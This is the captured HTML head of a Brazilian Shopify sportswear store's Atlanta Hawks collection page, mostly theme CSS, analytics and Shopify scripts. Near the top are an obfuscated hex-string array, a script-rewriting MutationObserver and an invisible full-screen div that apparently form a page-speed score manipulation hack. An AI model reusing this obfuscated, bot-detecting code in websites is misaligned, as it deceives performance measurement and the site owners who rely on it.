

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportness.com.br/collections/atlanta-hawks
body_size: 43537
content:
<!doctype html>
    <html class="no-js"
    lang="pt-BR" dir="ltr">
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
window.appStart = function(){
    window.allPageHandle = function(){
        window.dataLayer.push({
            event: "ga4kit_info",
            contentGroup: "collection",
            
            userType: "visitor",
            
        });
    };
    allPageHandle();
    window.pageViewHandle = function(){
        window.dataLayer.push({
            event: "page_view",
            pageType: "collection"
        });
    };
    pageViewHandle();
    window.productPageHandle = function(){
        var productName = "";
        var productId = "";
        var productPrice = "";
        var productBrand = "";
        var productCollection = "";
        var productType = "";
        var productSku = "";
        var productVariantId = "";
        var productVariantTitle = "";
        window.dataLayer.push({
            event: "theme_productDetail",
            productId: productId,
            productName: productName,
            productPrice: productPrice,
            productBrand: productBrand,
            productCategory: productCollection,
            productType: productType,
            productSku: productSku,
            productVariantId: productVariantId,
            productVariantTitle: productVariantTitle,
            currency: "BRL"
        });
    };
    window.addToCartHandle = function(product){
        window.dataLayer.push({
            event: "add_to_cart",
            ecommerce: {
                items: [product]
            }
        });
    };
    window.viewCartHandle = function(){
        window.dataLayer.push({
            event: "view_cart"
        });
    };
    window.shippingInfoHandle = function(){
        window.dataLayer.push({
            event: "shipping_info"
        });
    };
    window.paymentInfoHandle = function(){
        window.dataLayer.push({
            event: "payment_info"
        });
    };
    window.purchaseHandle = function(order){
        window.dataLayer.push({
            event: "purchase",
            ecommerce: {
                transaction_id: order.id,
                value: order.total_price,
                currency: order.currency,
                items: order.items
            }
        });
    };
    
};
appStart();
</script>

    
    
    <head>
      <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,height=device-height,minimum-scale=1.0">
        <meta name="theme-color" content="#ffffff">
        <title>Atlanta Hawks</title><link rel="canonical" href="https://sportness.com.br/collections/atlanta-hawks"><script>
        (function () {
    
      document.documentElement.style.opacity = '1';
      document.addEventListener('DOMContentLoaded', checkScripts);
    })();
    
        </script>
<meta property="og:type" content="website">
  <meta property="og:title" content="Atlanta Hawks"><meta property="og:image" content="http://sportness.com.br/cdn/shop/files/59989_SPORTNESS_040222_ff-01_479a41b2-e229-4dee-a2df-2bc8613c0e2a.png?v=1644351296&width=2048">
  <meta property="og:image:secure_url" content="https://sportness.com.br/cdn/shop/files/59989_SPORTNESS_040222_ff-01_479a41b2-e229-4dee-a2df-2bc8613c0e2a.png?v=1644351296&width=2048">
  <meta property="og:image:width" content="3508">
  <meta property="og:image:height" content="2480"><meta property="og:url" content="https://sportness.com.br/collections/atlanta-hawks">
<meta property="og:site_name" content="Loja Sportness">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Atlanta Hawks">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://sportness.com.br/cdn/shop/files/59989_SPORTNESS_040222_ff-01_479a41b2-e229-4dee-a2df-2bc8613c0e2a.png?crop=center&height=1200&v=1644351296&width=1200">
  <meta name="twitter:image:alt" content="">


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Início",
      "item": "https://sportness.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Atlanta Hawks",
          "item": "https://sportness.com.br/collections/atlanta-hawks"
        }]
  }
  </script>

 <script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<style>@font-face {
  font-family: Inter;
  font-weight: 200;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n2.63379874490a31b1ac686c7c9582ebe8c6a05610.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n2.f9faac0477da33ae7acd0ad3758c9bcf18cab36b.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 200;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i2.0453ae502a2dc903609c39478eb748d1731c97ed.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i2.f20b6cebb1acab49bb9061c5e681d2da059aa626.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 300;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n3.6faba940d2e90c9f1c2e0c5c2750b84af59fecc0.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n3.413aa818ec2103383c4ac7c3744c464d04b4db49.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 300;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i3.6d51b5c1aff0e6286c06ee460a22e95b7c89d160.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i3.125e6a7560f210d08832797e294849204cda4973.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//sportness.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//sportness.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

:root {
    --spacing-0-5: 0.125rem; 
    --spacing-1: 0.25rem; 
    --spacing-1-5: 0.375rem; 
    --spacing-2: 0.5rem; 
    --spacing-2-5: 0.625rem; 
    --spacing-3: 0.75rem; 
    --spacing-3-5: 0.875rem; 
    --spacing-4: 1rem; 
    --spacing-4-5: 1.125rem; 
    --spacing-5: 1.25rem; 
    --spacing-5-5: 1.375rem; 
    --spacing-6: 1.5rem; 
    --spacing-6-5: 1.625rem; 
    --spacing-7: 1.75rem; 
    --spacing-7-5: 1.875rem; 
    --spacing-8: 2rem; 
    --spacing-8-5: 2.125rem; 
    --spacing-9: 2.25rem; 
    --spacing-9-5: 2.375rem; 
    --spacing-10: 2.5rem; 
    --spacing-11: 2.75rem; 
    --spacing-12: 3rem; 
    --spacing-14: 3.5rem; 
    --spacing-16: 4rem; 
    --spacing-18: 4.5rem; 
    --spacing-20: 5rem; 
    --spacing-24: 6rem; 
    --spacing-28: 7rem; 
    --spacing-32: 8rem; 
    --spacing-36: 9rem; 
    --spacing-40: 10rem; 
    --spacing-44: 11rem; 
    --spacing-48: 12rem; 
    --spacing-52: 13rem; 
    --spacing-56: 14rem; 
    --spacing-60: 15rem; 
    --spacing-64: 16rem; 
    --spacing-72: 18rem; 
    --spacing-80: 20rem; 
    --spacing-96: 24rem; 
    --container-max-width: 1300px;
    --container-narrow-max-width: 1050px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);
    --grid-gutter: var(--spacing-5);
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;
    --heading-font-family: Inter, sans-serif;
    --heading-font-weight: 200;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.03em;
    --text-font-family: Inter, sans-serif;
    --text-font-weight: 300;
    --text-font-style: normal;
    --text-letter-spacing: -0.01em;
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;--accent: 39 39 39;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;
    --button-background-primary: 39 39 39;
    --button-rodela-carrinho: 39 39 39;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 236 236 236;
    --button-text-secondary: 39 39 39;
    --success-background: 229 229 229;
    --success-text: 39 39 39;
    --warning-background: 229 229 229;
    --warning-text: 39 39 39;
    --error-background: 246 231 230;
    --error-text: 183 52 50;
    --on-sale-text: 39 39 39;
    --price-compare-text: 148 148 148;
    --on-sale-badge-background: 229 242 239;
    --on-sale-badge-text: 0 108 103;
    --sold-out-badge-background: 194 194 194;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 194 194 194;
    --primary-badge-text: 0 0 0;
    --star-color: 39 39 39;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;
    --free-shipping: #272727;
    --header-background: 255 255 255;
    --header-text: 39 39 39;
    --footer-background: 255 255 255;
    --footer-text: 39 39 39;
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.5rem;
    --rounded: 1.0rem;
    --rounded-lg: 2.0rem;
    --rounded-full: 9999px;
    --rounded-button: 0.5rem;
    --rounded-input: 0.5rem;
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 32px 50px rgb(var(--text-primary) / 0.0);
    --cursor-close-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-close.svg?v=147174565022153725511739578038);
    --cursor-zoom-in-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-zoom-in.svg?v=154953035094101115921739578038);
    --cursor-zoom-out-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/cursor-zoom-out.svg?v=16155520337305705181739578038);
    --checkmark-svg-url: url(//sportness.com.br/cdn/shop/t/11/assets/checkmark.svg?v=77552481021870063511739578038);
  }
  [dir="rtl"]:root {
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }
  @media screen and (min-width: 700px) {
    :root {
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;
      --text-xs: 0.6875rem;
      --text-sm: 0.75rem;
      --text-base: 0.875rem;
      --text-lg: 1.125rem;
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);
      --grid-gutter: var(--spacing-6);
      --product-list-row-gap: var(--spacing-12);
      --input-gap: 1rem;
      --input-height: 3.874rem;
      --input-padding-inline: var(--spacing-5);
    }
  }
  @media screen and (min-width: 1000px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1150px) {
    :root {
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }
  @media screen and (min-width: 1400px) {
    :root {
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }
  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }
        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style>
<link rel="preconnect" href="https://cdn.shopify.com">
        <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
        <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//sportness.com.br/cdn/fonts/inter/inter_n2.63379874490a31b1ac686c7c9582ebe8c6a05610.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//sportness.com.br/cdn/fonts/inter/inter_n3.6faba940d2e90c9f1c2e0c5c2750b84af59fecc0.woff2" as="font" type="font/woff2" crossorigin><script>
  document.documentElement.classList.replace('no-js', 'js');
  window.themeVariables = {
    settings: {
      showPageTransition: true,
      headingApparition: "split_rotation",
      pageType: "collection",
      moneyFormat: "R$ {{amount_with_comma_separator}}",
      moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
      currencyCodeEnabled: false,
      cartType: "page",
      showDiscount: true,
      discountMode: "percentage"
    },
    strings: {
      accessibilityClose: "Fechar",
      accessibilityNext: "Próximo",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Adicionar ao carrinho",
      soldOutButton: "Esgotado",
      preOrderButton: "Pré-venda",
      unavailableButton: "Unavailable",
      closeGallery: "Fechar galeria",
      zoomGallery: "Zoom na imagem",
      errorGallery: "Imagem não pode ser carregada",
      soldOutBadge: "Esgotado",
      discountBadge: "@@\u0026nbsp;",
      sku: "SKU:",
      searchNoResults: "Não foram encontrados resultados para sua pesquisa",
      addOrderNote: "Adicionar observações sobre o pedido",
      editOrderNote: "Editar observações sobre o pedido",
      shippingEstimatorNoResults: "Desculpe, não enviamos para o seu endereço.",
      shippingEstimatorOneResult: "Temos um método de envio para o seu endereço:",
      shippingEstimatorMultipleResults: "Temos diversos métodos de envio para o seu endereço:",
      shippingEstimatorError: "Um ou mais erros aconteceram durante a estimativa de frete:"
    },
    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };window.addEventListener('DOMContentLoaded', () => {
      const isReloaded = (window.performance.navigation && window.performance.navigation.type === 1) || window.performance.getEntriesByType('navigation').map((nav) => nav.type).includes('reload');
      if ('animate' in document.documentElement && window.matchMedia('(prefers-reduced-motion: no-preference)').matches && document.referrer.includes(location.host) && !isReloaded) {
        document.body.animate({opacity: [0, 1]}, {duration: 115, fill: 'forwards'});
      }
    });
    window.addEventListener('pageshow', (event) => {
      document.body.classList.remove('page-transition');
      if (event.persisted) {
        document.body.animate({opacity: [0, 1]}, {duration: 0, fill: 'forwards'});
      }
    });document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n37odcy13o609tfpbnzntbv0p77nvd">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55600611460/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/atlanta-hawks.atom" />
<link rel="alternate" type="application/json+oembed" href="https://sportness.com.br/collections/atlanta-hawks.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"533479324c13e73bdee5311a3ac58298","betas":["rich-media-storefront-analytics"],"domain":"sportness.com.br","predictiveSearch":true,"shopId":55600611460,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-sportness.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"aurohra-3-0","id":144609017988,"schema_name":"Dropmeta Aurohra®","schema_version":"3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sportness.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//sportness.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":55600611460,"offset":-14400,"reqid":"32ae1fd1-5f38-4c1f-a35f-0d43735c6f83-1769422659","pageurl":"sportness.com.br\/collections\/atlanta-hawks","u":"f98971a3290a","p":"collection","rtyp":"collection","rid":282112491652};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sportness.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sportness.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//sportness.com.br/cdn/shop/t/11/assets/min.css?v=113637999097804550691739578001" rel="stylesheet" type="text/css" media="all" /><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55600611460,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
